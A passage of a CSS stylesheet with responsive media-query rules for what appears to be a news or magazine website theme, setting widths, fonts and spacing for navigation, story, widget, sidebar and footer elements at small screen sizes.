	#nav-inner,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 480px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 137px;
		}

	#middle-img {
		height: 290px;
		}

	#middle-text {
		width: 400px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2,
	.home-widget .wide-text h2,
	.home-widget .home-list-content h2,
	.sidebar-widget .wide-text h2,
	.sidebar-widget .home-list-content h2 {
		font-size: 22px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 460px;
		}

	#top-story-right {
		margin-bottom: 10px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 225px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#content-main {
		width: 480px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 440px;
		}

	.home-full {
		width: 440px !important;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 460px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li
	.footer-widget ul.split-columns li {
		width: 210px;
		height: 357px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 210px;
		}

	.home-widget ul.split-columns li h2,
	.sidebar-widget ul.split-columns li h2,
	.footer-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p,
	.sidebar-widget ul.split-columns li p,
	.footer-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li,
	.sidebar-widget ul.wide-widget li,
	.footer-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 246px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		bottom: -150px;
		width: 360px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 210px;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 320px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 470px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 479px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	span.comments-number,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	#logo-small {
		max-width: 141px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#featured-wrapper {
		width: 100% !important;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 45px;
		}

	#nav-inner,
	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle,
	#content-main {
		min-width: 320px;
		width: 90%;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 88px;
		}

	#middle-img {
		height: 194px;
		margin-bottom: 150px;
		}

	#middle-text {
		bottom: -150px;
		left: 10px;
		padding: 20px;
		width: 83%;
		}

	#middle-text h3 {
		font-size: 12px;
		}

	#middle-text h2,
	.home-widget .wide-text h2 {
		font-size: 16px;
		margin-bottom: 10px;
		}

	#middle-text p,
	#middle-text p a,
	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 13px/18px 'Raleway', sans-serif;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 300px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 145px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#footer-widget-wrapper,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 300px;
		}

	.home-full {
		width: 300px !important;
		}

	#home-main,
	#sidebar-wrapper,
	#footer-widget-wrapper {
		padding: 10px;
		}

	.home-widget:last-child {
		margin-bottom: 10px;
		}

	h3.home-widget-header {
		font-size: 24px;
		}

	.home-widget ul.split-columns {
		margin: 0;
		width: 300px;
		}

	.home-widget ul.split-columns li {
		margin: 0 0 30px 0;
		width: 300px;
		height: auto;
		}

	.home-widget .split-img {
		margin-bottom: 10px;
		}

	.home-widget .split-text {
		max-height: none;
		}

	.home-widget ul.split-columns #infscr-loading {
		margin-left: 0 !important;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 160px;
		}

	.home-widget .wide-img {
		height: 181px;
		}

	.home-widget .wide-text {
		left: 10px;
		bottom: -140px;
		width: 240px;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin: 0 0 10px 0;
		}

	.social-box {
		height: auto;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	#author-info img {
		width: 70px;
		}

	#author-text {
		width: 210px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
		
	h1.story-title {
		font-size: 28px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 660px) and (min-width: 600px)  {

	ul.featured-items li img {
		margin-left: -30px;
		}

}

@media screen and (max-width: 600px) and (min-width: 360px)   {

	ul.featured-items li img {
		margin-left: -150px;
		}

}

@media screen and (max-width: 360px) {

	ul.featured-items li img {
		margin-left: -170px;
		}

}